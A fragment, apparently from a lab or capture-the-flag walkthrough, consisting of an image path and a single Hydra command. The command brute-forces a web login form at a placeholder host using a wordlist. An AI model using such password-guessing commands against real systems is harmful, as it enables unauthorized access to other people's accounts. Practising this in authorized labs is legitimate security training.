 hydra -l <username> -P <wordlist> MACHINE_IP http-post-
form "/:username=^USER^&password=^PASS^:F=incorrect" -V